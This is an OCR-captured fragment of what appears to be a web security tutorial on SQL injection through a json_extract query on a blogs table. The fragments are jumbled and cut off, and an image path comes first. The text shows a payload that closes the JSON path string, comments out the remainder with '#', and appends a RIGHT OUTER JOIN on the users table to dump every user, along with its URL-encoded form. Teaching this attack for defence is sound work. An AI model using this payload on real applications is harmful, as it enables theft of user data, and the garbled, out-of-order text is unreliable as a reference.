
By inserting
in our input, we can manually close the
'#
json_extra
SELECT json_extract(`title`, '$."en'#"') FROM blogs;
This query will fail because of syntax errors, but what about the next
SELECT json_extract(

    `title`, 

    '$."en"')) 

FROM blogs RIGHT OUTER JOIN users ON users.id <> null

#

    "') FROM blogs;
We're adding an outer join on the
table. Essentially selecting all
users
For reference, this is the URL encoded version of the malicious code:
%22%27%29%29+FROM+blogs+RIGHT+OUTER+JOIN+users+ON+users.id+%3
Say we have the following endpoint in our application, to query blog 